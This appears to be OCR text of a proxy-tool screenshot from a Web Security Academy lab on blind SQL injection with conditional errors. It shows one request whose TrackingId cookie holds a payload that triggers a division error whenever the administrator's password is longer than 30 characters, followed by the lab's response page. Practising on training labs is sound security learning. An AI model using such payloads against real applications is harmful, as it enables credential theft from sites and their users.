 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aef003c03859d76812d6bdc007a0094.web-security-academy.net
3 Cookie: TrackingId=xyz'||(SELECT CASE WHEN LENGTH(password)>30 THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE
username='administrator')||'
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aef003c03859d76812d6bdc007a0094.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab home Back to lab description >>
WE LIKE TO
SHOP
Pets